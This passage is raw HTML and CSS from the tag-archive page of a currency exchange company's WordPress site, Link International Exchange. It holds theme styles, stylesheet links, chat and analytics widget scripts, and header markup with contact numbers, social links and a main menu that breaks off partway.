:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
/*# sourceURL=tradent-custom-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1769720006' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1769720006' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1769720006' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1769720006' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
/*# sourceURL=ccpw-styles-inline-css */
</style>
</head>

<body   class="archive tag tag-link-currency-exchange-analysis tag-1403 wp-theme-tradent wp-child-theme-tradent-child layout-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1769720006"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

	<!-- **Header** -->
	<header id="header" class="header-top-relative">
		<div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
